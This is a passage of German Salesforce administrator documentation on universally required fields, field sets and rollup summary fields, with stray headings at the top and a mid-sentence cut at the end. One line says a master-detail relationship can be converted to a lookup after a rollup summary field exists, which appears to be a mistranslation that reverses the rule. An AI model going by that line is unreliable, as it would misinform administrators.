

# Gültige IP-Adresse



## Website-Erweiterung



# <span id="page-4470-0"></span>Anfordern von Feldeingaben zum Sicherstellen der Datenqualität

Verbessern Sie die Qualität der Daten, die Benutzer in Salesforce eingeben, indem Sie universell erforderliche Felder erstellen.

Ein universell erforderliches Feld ist ein benutzerdefiniertes Feld, das einen Wert enthalten muss, wenn ein Datensatz in Salesforce, der Force.com-API, Connect Offline, Salesforce for Outlook, dem Self-Service-Portal oder in automatisierten Prozessen, wie Online-Leaderfassung and Online-Vorgangserfassung gespeichert werden soll. Wenn ein Feld auf einem Seitenlayout oder durch die Feldebenensicherheit als Pflichtfeld festgelegt wird, wird sichergestellt, dass die Benutzer einen Wert eingeben müssen, wenn ein Feld jedoch als universell erforderliches Feld festgelegt wird, erhalten Sie eine höhere Ebene der Datenqualität, die über die Präsentationsebene von Seitenlayouts hinausgeht.

Folgende Arten von benutzerdefinierten Feldern können als universell erforderliche Felder festgelegt werden:

- **•** Währung
- **•** Datum
- **•** Datum/Uhrzeit
- **•** E-Mail
- **•** Master-Detail-Beziehung (immer erforderlich)
- **•** Nr.
- **•** Prozent
- **•** Telefon
- **•** Text
- **•** Textbereich
- **•** URL

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Connect Offline, Salesforce for Outlook, das Self-Service-Portal, die Online-Leaderfassung und die Online-Vorgangserfassung

sind in **Database.com** nicht verfügbar

.

#### Herzlich willkommen, Salesforce Point & Arbeiten mit benutzerdefinierten Feldern Click-Administratoren

Um ein benutzerdefiniertes Feld als universell erforderliches Feld festzulegen, müssen Sie bei der Definition des benutzerdefinierten Felds das Kontrollkästchen **Pflichtfeld** aktivieren.

Anmerkung: Für benutzerdefinierte Pflichtfelder für Kampagnenmitglieder müssen Sie einen[Standardwert](#page-4391-0) angeben.

Wenn Sie ein Benutzerfeld als universell erforderliches Feld festlegen, müssen Sie einen Standardwert für dieses Feld angeben.

Beziehungsgruppenmitglieder unterstützen keine universell erforderlichen Felder.

#### SIEHE AUCH:

<span id="page-4471-0"></span>[Überlegungen zu universell erforderlichen Feldern](#page-4471-0)

# Überlegungen zu universell erforderlichen Feldern

Ein universell erforderliches Feld ist ein benutzerdefiniertes Feld, das einen Wert enthalten muss, wenn ein Datensatz in Salesforce, der Force.com-API, Connect Offline, Salesforce for Outlook, dem Self-Service-Portal oder in automatisierten Prozessen, wie Online-Leaderfassung and Online-Vorgangserfassung gespeichert werden soll. Bevor Sie Ihre benutzerdefinierten Felder als universell erforderlich festlegen, sollten Sie die folgenden Punkte berücksichtigen.

- **•** Standardfelder können nicht universell erforderlich sein.
- **•** Universell erforderliche Felder sind für alle Datensatztypen erforderlich.
- **•** Auf Bearbeitungsseiten werden universell erforderliche Felder immer angezeigt, unabhängig von der Feldebenensicherheit.
- **•** Beim Entwerfen der Seitenlayouts gilt für universell erforderliche Felder Folgendes:
	- **–** Sie können nicht aus einem Seitenlayout entfernt werden.
	- **–** Sie werden automatisch am Ende des ersten Abschnitts eines Seitenlayouts eingefügt, sofern nicht bereits geschehen.
	- **–** Sie können nicht schreibgeschützt oder optional sein.
	- **–** Sie werden fett formatiert angezeigt, was bedeutet, dass sie immer sichtbar sind.
	- **–** Sie sind auf der Seite mit den Feldeigenschaften deaktiviert, weil Sie die Einstellung, dass es sich dabei um Pflichtfelder handelt, nicht entfernen können.
- **•** Universell erforderliche Felder werden nur während der Leadkonvertierung erzwungen, wenn in Ihrer Organisation Validierung und Auslöser für Leadkonvertierung aktiviert sind.
- **•** Bei der Schnellerstellung werden keine universell erforderlichen Felder erzwungen.
- **•** Wenn Sie ein benutzerdefiniertes Aktivitätsfeld als universell erforderliches Feld festlegen, müssen Sie außerdem einen Standardwert angeben.
- **•** Universell erforderliche Felder müssen in den Importdateien angegeben werden, da andernfalls der Importvorgang nicht durchgeführt werden kann.
- **•** Weisen Sie Feldern, die sowohl ein Pflichtfeld als auch eindeutig sind, keine Standardwerte zu, da Eindeutigkeitsfehler auftreten können.
- **•** Ein Feld kann nicht als universell erforderlich definiert werden, wenn es von einer Feldaktualisierung verwendet wird, bei der das Feld auf einen leeren Wert eingestellt wird.
- **•** Erforderliche Felder können in Datensätzen leer sein, die angelegt wurden, bevor ein Feld als erforderlich festgelegt wurde. Wenn ein Benutzer einen Datensatz aktualisiert, der ein leeres erforderliches Feld enthält, muss er vor dem Speichern des Datensatzes einen Wert für das erforderliche Feld angeben.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Standardobjekte, Seitenlayouts, Connect Offline, Salesforce for Outlook, das Self-Service-Portal, die Online-Leaderfassung und die

Online-Vorgangserfassung sind in **Database.com** nicht verfügbar.

**•** Daten aus Anforderungen zur Online-Leaderfassung und Online-Vorgangserfassung werden nicht durch Salesforce validiert. Beim Übermitteln der Anforderungen werden ungültige Daten nicht gespeichert. Wenn es sich bei Ihrem benutzerdefinierten Feld beispielsweise um ein Währungsfeld handelt und ein Benutzer Buchstaben, wie "Abc", anstelle von Zahlen eingibt, wird die Anforderung zwar übermittelt, im benutzerdefinierten Währungsfeld ist jedoch kein Wert gespeichert.

#### SIEHE AUCH:

[Anfordern von Feldeingaben zum Sicherstellen der Datenqualität](#page-4470-0)

# <span id="page-4472-1"></span>Informationen zu Feldsets

Ein Feldset ist eine Gruppierung von Feldern. So kann zum Beispiel ein Feldset mit Feldern vorliegen, die den Vornamen, den zweiten Vornamen, den Nachnamen und den Geschäftstitel beschreiben. Wenn ein Feldset zu einer Visualforce-Seite hinzugefügt wird, können Entwickler eine Schleife über deren Felder legen und diese ausgeben. Wenn die Seite zu einem verwalteten Paket hinzugefügt wird, können Administratoren Felder in einem Feldset hinzufügen, entfernen oder neu ordnen, um die Felder zu ändern, die auf der Visualforce-Seite dargestellt werden, ohne Code zu ändern. Die gleiche Visualforce-Seite kann je nach dem, welche Felder ein Abonnent beibehalten möchte, verschiedene Informationssets darstellen.

Als Administrator können Sie Feldsets für Ihre Organisation erstellen oder bearbeiten bzw. [installierte](#page-4472-0) [Feldsets bearbeiten.](#page-4472-0) Feldsets sind für alle Standardobjekte verfügbar, die [benutzerdefinierte Felder](#page-4378-0) unterstützen, und für alle Organisationen, in denen das Erstellen von Visualforce-Seiten unterstützt wird.

Zu einem Feldset hinzugefügte Felder können in zwei Kategorien vorliegen:

- **•** Wenn ein Feld als Für das Feldset verfügbar markiert ist, ist es im Feldset vorhanden, der Entwickler hat es aber nicht im Visualforce-Seitenpaket dargestellt. Administratoren können das Feld anzeigen, nachdem das Feldset durch Verschieben von der Spalte Verfügbar in die Spalte Im Feldset bereitgestellt wurde.
- **•** Wenn ein Feld als Im Feldset markiert ist, hat der Entwickler das Feld im Visualforce-Seitenpaket standardmäßig ausgegeben. Administratoren können das Feld von der Seite entfernen, nachdem das Feldset durch Entfernen aus der Spalte Im Feldset bereitgestellt wurde.

<span id="page-4472-0"></span>SIEHE AUCH:

[Feldsets als erforderlicher Teil](#page-4473-0) [Erstellen benutzerdefinierter Felder](#page-4379-0)

#### Erstellen und Bearbeiten von Feldsets

Salesforce weist ein WYSIWYG-Tool zum Ziehen und Ablegen für das Erstellen und Bearbeiten von Feldsets auf. Der erweiterte Editor für Feldsets ist standardmäßig aktiviert und bietet alle Funktionen des ursprünglichen Editors sowie zusätzliche Funktionen und eine benutzerfreundlichere WYSIWYG-Oberfläche.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das entsprechende Objekt zu "Feldsets" und klicken Sie dann auf **Neu**.
- **2.** Geben Sie eine **Feldsetbezeichnung** ein. Hierbei handelt es sich um den Namen, der Abonnenten angezeigt wird, die das Feld über ein verwaltetes Paket installieren.
- **3.** Wahlweise können Sie einen Namen für das Feldset eingeben. Dieser wird von Ihrer Visualforce-Seite zum Verweisen auf das Feldset verwendet.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **4.** Geben Sie im Bereich **Wo wird dies verwendet?** eine kurze Beschreibung der Visualforce-Seiten an, in denen das Feldset verwendet wird. Geben Sie ferner den Zweck an. Mit diesen Informationen können Abonnenten nachvollziehen, wo und wie installierte Feldsets verwendet werden, sodass Sie sie mit ihren eigenen Feldern auffüllen können.
- **5.** Speichern Sie Ihre Änderungen.
- **6.** Ziehen Sie zum Hinzufügen von Feldern zum Feldset die Felder aus der Objektpalette in den Container Für das Feldset verfügbar oder Im Feldset und legen Sie sie dort ab. Die Felder im Container Für das Feldset verfügbar werden auf der Visualforce-Seite anfangs nicht angezeigt. Die Felder im Container Im Feldset werden standardmäßig angezeigt.

Anmerkung: Das Feldset kann sich auf Felder erstrecken, die auf mehrere Objekte verweisen. Wenn Sie ein Feldset so erstellen, dass sich dieses auf ein Feld erstreckt, das auf mehrere Objekte verweist, handelt es sich beim einzigen möglichen Feld um das Objekt Name.

Sie können Felder von einem Container zu einem anderen ziehen und dort ablegen. Die vertikale Reihenfolge der Liste Im Feldset gibt die Reihenfolge an, in der die Felder auf Visualforce-Seiten ausgegeben werden.

- 7. Ziehen Sie das Element zurück zur Objektpalette oder klicken Sie auf das Symbol en neben dem Element, um ein Feld aus dem Feldset zu entfernen.
- **8.** Um ein Feld als Pflichtfeld zu markieren, doppelklicken Sie auf das Element oder klicken Sie auf das Schraubenschlüsselsymbol ( $\ll$ ) neben ihm und aktivieren Sie das Kontrollkästchen Erforderlich.

Anmerkung: : Gibt an, dass das Feld erforderlich ist und zum Speichern des Datensatzes einen Wert aufweisen muss.

- **9.** Speichern Sie Ihre Änderungen.
- Wichtig: Die Gesamtanzahl der Fälle, die sich im Container Im Feldset über mehrere Objekte erstrecken, darf den Wert 25 nicht übersteigen.

Nach dem Bereitstellen eines Feldsets in Ihrer Organisation können Sie die Felder in der Liste Für das Feldset verfügbar jederzeit als Im Feldset markieren. Auch umgekehrt ist dieser Vorgang jederzeit durchführbar. Gehen Sie wie folgt vor:

- **1.** Suchen Sie das zu bearbeitende Feldset. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Installierte Pakete* ein, wählen Sie **Installierte Pakete**, klicken Sie auf ein installiertes Paket und dann auf des zu bearbeitenden Pakets. Wenn Sie wissen, welches Objekt das Feldset enthält, das Sie bearbeiten möchten, können Sie alternativ zur Detailseite des Objekts wechseln, und in der Themenliste "Feldset" auf **Bearbeiten** klicken.
- **2.** Sie können nur die Felder im Feldset bearbeiten, wenn Sie das Feldset anfangs nicht erstellt haben. Um Felder zwischen Containern zu verschieben, ziehen Sie diese von einem Container zu einem anderen und legen Sie sie dort ab. Um die Reihenfolge eines ausgegebenen Felds zu ändern, ziehen Sie ein Feld in der Liste nach oben oder unten und legen Sie das Feld dann an der Stelle ab, an der es angezeigt werden soll.
- <span id="page-4473-0"></span>**3.** Speichern Sie Ihre Änderungen.

# Feldsets als erforderlicher Teil

Beim Erstellen oder Bearbeiten von Feldsets können Felder als erforderlich definiert werden. Felder können beispielsweise als erforderlich definiert werden, um sicherzustellen, dass Benutzer bei einem Feld die erforderlichen Informationen eingeben. Das erforderliche Feld ist nur im Container Im Feldset verfügbar. Wenn Sie ein Feld im Container Im Feldset als erforderlich definieren und das Feld aus Im Feldset entfernen, wird das Attribut der Erforderlichkeit entfernt.

Anmerkung: Wenn Sie Felder entfernen, die von einem installierten verwalteten Paket im Container Im Feldset als Pflichtfelder festgelegt wurden, wird das erforderliche Attribut nicht aus diesen Feldern entfernt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Weitere Informationen zum Definieren eines Felds als erforderlich im Feldset finden Sie unter [Erstellen und Bearbeiten von Feldsets](#page-4472-0) auf Seite 4467.

#### SIEHE AUCH:

[Informationen zu Feldsets](#page-4472-1) [Erstellen und Bearbeiten von Feldsets](#page-4472-0)

# <span id="page-4474-0"></span>Rollup-Zusammenfassungsfeld

Ein Rollup-Zusammenfassungsfeld berechnet die Werte aus verknüpften Datensätzen wie Datensätzen in einer Themenliste. Sie können ein Rollup-Zusammenfassungsfeld erstellen, um einen Wert in einem Masterdatensatz basierend auf den Werten von Feldern in einem Detail-Datensatz anzuzeigen. Der Detail-Datensatz muss über eine Master-Detail-Beziehung mit dem Master verknüpft sein. Beispielsweise möchten Sie die Summer der Rechnungsbeträge aller betreffenden benutzerdefinierten Rechnungsobjektdatensätze in einer Themenliste "Rechnungen" des Accounts anzeigen. Sie können diese Summe ein einem benutzerdefinierten Feld mit dem Namen "Gesamtrechnungsbetrag" anzeigen.

Sie können mit ein Rollup-Zusammenfassungsfeld unterschiedliche Arten von Berechnungen durchführen. Sie können die Anzahl der mit einem Master-Datensatz verknüpften Detail-Datensätze ermitteln. Oder Sie können die Summe, den Mindestwert oder den Höchstwert eines Felds in den Detail-Datensätzen berechnen.

Bevor Sie mit der Erstellung von Rollup-Zusammenfassungsfeldern für Ihre Organisation beginnen, sollten Sie folgende Implementierungstipps und Hinweise zu bewährten Methoden gelesen haben.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# Implementierungstipps

#### **Administration**

- **•** Erstellen von Rollup-Zusammenfassungsfeldern für:
	- **–** ein beliebiges benutzerdefiniertes Objekt, das sich auf der Master-Seite einer Master-Detail-Beziehung befindet
	- **–** ein beliebiges Standardobjekt, das sich auf der Master-Seite einer Master-Detail-Beziehung mit einem benutzerdefinierten Objekt befindet
	- **–** Opportunities, die die Werte von Opportunityprodukten verwenden, die sich auf die Opportunity beziehen
	- **–** Accounts, die die Werte zugehöriger Opportunities verwenden
	- **–** Kampagnen, die einen Kampagnenmitgliedsstatus oder die Werte von benutzerdefinierten Kampagnenmitgliedfeldern verwenden

Anmerkung: Benutzerdefinierte Formelfelder für Kampagnenmitglieder, die aus Leads oder Kontakten abgeleitete Felder  $\mathbb{Z}^n$ referenzieren, werden nicht unterstützt.

- **•** Die Feldtypen, die Sie in einem Rollup-Zusammenfassungsfeld berechnen können, sind von der Art der Berechnung abhängig. Beispiel:
	- **–** Wenn Sie *SUM* als Rollup-Typ auswählen, sind Zahlen-, Währungs- und Prozentfelder verfügbar.
	- **–** Wenn Sie *MIN* oder *MAX* als Rollup-Typ auswählen, stehen Ihnen Zahlen-, Währungs-, Prozent-, Datums- und Datum/Zeit-Felder zur Verfügung.
- **•** Manchmal können Sie den Feldtyp eines Felds, das Sie in einem Rollup-Zusammenfassungsfeld referenzieren, nicht ändern.

# Click-Administratoren

- **•** Stellen Sie sicher, dass der Filter für Ihre Rollup-Zusammenfassung nicht auf ein Formelfeld trifft, das "#Error!" aufweist. Wenn eines Ihrer Filterkriterien ein Formelfeld verwendet, das einen Fehler aufweist, werden für dieses Filterkriterium keine Treffer angezeigt. Ihr Rollup-Zusammenfassungsfilter lautet beispielsweise "Formelfeld ist gleich 10". Zwei Datensätze enthalten Fehler und einer enthält den Wert "10" in diesem Feld. In diesem Fall enthält die Zusammenfassung nur den Datensatz mit dem Wert "10".
- **•** Salesforce berechnet den Wert von Rollup-Zusammenfassungsfeldern für Kampagnen nicht neu, wenn Leads oder Kontakte gelöscht werden. Aktivieren Sie die Option Massenneuberechnung dieses Felds erzwingen auf der Bearbeitungsseite eines Rollup-Zusammenfassungsfelds für eine Kampagne, um den Wert manuell neu zu berechnen.
- **•** Sie können in der Feldspalte von Rollup-Zusammenfassungsfiltern keine Felder mit langem Textbereich, Mehrfachauswahllisten-Felder, Felder vom Typ Beschreibung, Systemfelder wie Letzte Aktivität, objektübergreifende Formelfelder und Nachschlagefelder verwenden.
- **•** Felder für automatische Nummerierung sind in einem Rollup-Zusammenfassungsfeld nicht als zu aggregierendes Feld verfügbar.
- **•** Nachdem Sie ein Rollup-Zusammenfassungsfeld für ein Objekt erstellt haben, können Sie die Master-Detail-Beziehung des Objekts in eine Nachschlagebeziehung umwandeln.
- **•** Rollup-Zusammenfassungsfelder sind bei umgewandelten Leads nicht für das Zuordnen von Leadfeldern verfügbar.

#### **Verwaltung**

- **•** Wenn ein Rollup-Zusammenfassungsfeld keine objektübergreifenden Feldverweise oder Funktionen enthält, die Werte wie NOW oder TODAY während der Verarbeitung ableiten, kann es die Werte von Formelfeldern berechnen.
	- $\bullet$ Anmerkung: Das Ergebnis eines Formelfelds kann "#Error!" sein, was sich auf die zusammengefasste Summe auswirkt. Wenn Ihr Rollup-Zusammenfassungsfeld COUNT ist, werden die Datensätze mitberechnet, auch wenn sie ein Formelfeld mit einem Fehler enthalten. Doch wenn es sich bei Zu aggregierendes Feld um ein Formelfeld handelt, das "#Error!" aufweist, schließen die Berechnungen des Typs MIN, MAX und SUM diese Formelwerte aus.
- **•** Eine Änderung des Werts des Rollup-Zusammenfassungsfelds kann eine Ausführung der Zuordnungsregeln auslösen. Wenn ein Rollup-Zusammenfassungsfeld Teil eines Kriteriums in einer Zuordnungsregel ist, wird der neue Wert des Felds verwendet, um zu ermitteln, ob der Datensatz neu zugeordnet werden soll.
- **•** Ein Rollup-Zusammenfassungsfeld kann Workflow-Regeln und Feldvalidierungen auslösen. Jedoch werden die Workflowregeln und Feldvalidierungen nicht ausgelöst, wenn durch die folgenden Änderungen eine umfangreiche Nachberechnung der Rollup-Zusammenfassungswerte erfolgt.
	- **–** Ändern der Rollup-Zusammenfassungsdefinition (z. B. Objekt, Funktion oder zu aggregierendes Feld)
	- **–** Ändern des Ausdrucks eines in einem Rollup-Zusammenfassungsfeld referenzierten Formelfelds
	- **–** Ersetzen von Auswahllistenwerten von im Rollup-Zusammenfassungsfilter referenzierten Auswahllistenfeldern
	- **–** Ändern der Definition von Datensatztypen der Auswahllisten
	- **–** Ändern von Währungsumrechnungskursen
	- **–** Ändern von Preisbucheinträgen
- **•** Die Berechnung der Werte von Rollup-Zusammenfassungsfeldern kann je nach Anzahl der betroffenen Datensätze sowie anderer Faktoren bis zu 30 Minuten dauern.
- **•** Sie werden nicht an der Erstellung von Rollup-Zusammenfassungsfeldern gehindert, die möglicherweise ein ungültiges Datum ergeben, wie beispielsweise den 29. Februar in einem Jahr, das kein Schaltjahr ist. Wenn ein Rollup-Zusammenfassungsfeld ein ungültiges Datum ergibt, wird der Wert nicht neu berechnet. Das Feld wird weiterhin mit einem ungültigen Rollup-Zusammenfassungssymbol (a) angezeigt, bis Sie die Werte, die zusammengefasst werden, ändern.
- **•** Wenn Ihre Organisation mehrere Währungen verwendet, wird die Währung des Rollup-Zusammenfassungsfelds durch die Währung des Master-Datensatzes bestimmt. Weisen beispielsweise die Master- und Detail-Datensätze unterschiedliche Währungen auf, wird der Wert des Detail-Datensatzes in die Währung des Master-Datensatzes konvertiert.

#### Herzlich willkommen, Salesforce Point & Arbeiten mit benutzerdefinierten Feldern Click-Administratoren

- **•** Durch eine Änderung des Wechselkurses wird eine Neuberechnung der Rollup-Zusammenfassungsfelder ausgelöst. Wenn Sie mehrere Währungen verwenden, empfiehlt es sich, den Wechselkurs unter "Setup" in "Währungen verwalten" zu ändern, und nicht über die API. Wenn Sie den Wechselkurs über die API ändern, kann es vorkommen, dass es durch zugehörige Aufträge, die jünger sind als 24 Stunden, zu Problemen kommt. Detaillierte Informationen hierzu finden Sie unter [Bearbeiten von Umrechnungskursen](#page-365-0).
- **•** Wenn in Ihrer Organisation das erweiterte Währungsmanagement aktiviert ist, sind währungsbezogene Rollup-Zusammenfassungsfelder ungültig, sofern sie Accounts und zusammenfassende Opportunity-Werte oder Opportunities und zusammenfassende Werte für benutzerdefinierte Objekte betreffen.
- **•** Salesforce verhindert, dass der Benutzer einen Datensatz speichert, wenn dadurch ein zugehöriger Datensatz ungültig wird. Beispielsweise enthält ein Master-Datensatz eine Validierungsregel, die verlangt, dass der Wert im Rollup-Zusammenfassungsfeld größer als 100 ist. Wenn die Änderung des Benutzers am zugehörigen untergeordneten Datensatz den Wert auf unter 100 verringern würde, kann der Benutzer den Datensatz nicht speichern.
- **•** Wenn ein Nachschlagefeld einen Datensatz referenziert, der gelöscht wurde, löscht Salesforce standardmäßig den Wert des Nachschlagefelds. Alternativ können Sie auswählen, dass Datensätze nicht gelöscht werden sollen, wenn sie sich in einer Nachschlagebeziehung befinden.

Für die Verwendung in einem Rollup-Zusammenfassungsfeld mit einem Rollup-Typ COUNT oder SUM muss die Option Was soll geschehen, wenn der Nachschlagedatensatz gelöscht wird? für das Nachschlagefeld auf *Löschen des Nachschlagedatensatzes, der Teil einer Nachschlagebeziehung ist, nicht zulassen* festgelegt sein. Wenn die Option *Wert dieses Felds löschen. Die Auswahl dieser Option ist nicht möglich, wenn Sie dieses Feld als Pflichtfeld festlegen* ausgewählt ist, können Sie kein Rollup-Zusammenfassungsfeld vom Typ COUNT oder SUM erstellen, das Daten aus Ihrem Nachschlagefeld abruft.

# Bewährte Methoden

- **•** Wenn die Felder Werte berechnen, die für Anwender nicht sichtbar sein sollen, müssen Sie für Ihre Rollup-Zusammenfassungsfelder Feldebenensicherheit anwenden. Felder, die aufgrund von Feldebenen-Sicherheitseinstellungen im Detail-Datensatz für Ihre Anwender nicht sichtbar sind, werden im Rollup-Zusammenfassungsfeld dennoch berechnet.
- **•** Wenn Sie Validierungsregeln verwenden, müssen Sie deren Auswirkung auf die Rollup-Zusammenfassungsfelder berücksichtigen. Der Wert in einem Rollup-Zusammenfassungsfeld ändert sich, wenn sich die Werte in den Detail-Datensätzen ändern. Daher können beim Speichern des Detail- oder Master-Datensatzes Validierungsfehler angezeigt werden.
- **•** Da Rollup-Zusammenfassungsfelder auf Bearbeitungsseiten nicht angezeigt werden, können Sie sie in den Validierungsregeln verwenden, allerdings nicht als Fehlerposition für Ihre Validierung.
- **•** Vermeiden Sie die Referenzierung eines Rollup-Zusammenfassungsfelds aus einem untergeordneten Datensatz. Die Rollup-Zusammenfassungsfelder, auf die durch untergeordnete Datensätze verwiesen wird, können veraltete Werte aufweisen, da ihre übergeordneten Datensätze nicht aktualisiert wurden. Verweisen Sie stattdessen in übergeordneten Datensätzen auf Rollup-Zusammenfassungsfelder. Ihre Rollup-Zusammenfassungsfelder weisen immer aktualisierte Werte auf, weil diese Regel nach der Aktualisierung des übergeordneten Datensatzes ausgeführt wird.

Wenn Sie im übergeordneten Rollup-Zusammenfassungsfeld einen Datensatzgrenzwert von 25 erzwingen, erstellen Sie Validierungsregeln für Ihre untergeordneten Objekte. Wenn Sie einen untergeordneten Datensatz hinzufügen, kann Ihre Validierungsregel des untergeordneten Objekts überprüfen, ob die Anzahl bereits größer oder gleich 25 ist.

```
AND(ISNEW(), Sample.Line Count c \ge 25)
```
- **•** Die Implementierung der Rollup-Zusammenfassungsfelder sollte vor der Erstellung derselben sorgfältig geplant werden. Nach der Erstellung ist es nicht mehr möglich, das ausgewählte Detail-Objekt zu ändern oder ein in der Definition Ihrer Rollup-Zusammenfassung referenziertes Feld zu löschen.
- **•** Das erweiterte Währungsmanagement wirkt sich auf Rollup-Zusammenfassungsfelder aus. Wenn in Ihrem Unternehmen das erweiterte Währungsmanagement aktiviert wird, müssen Sie die währungsbezogenen Rollup-Zusammenfassungsfelder für Accounts

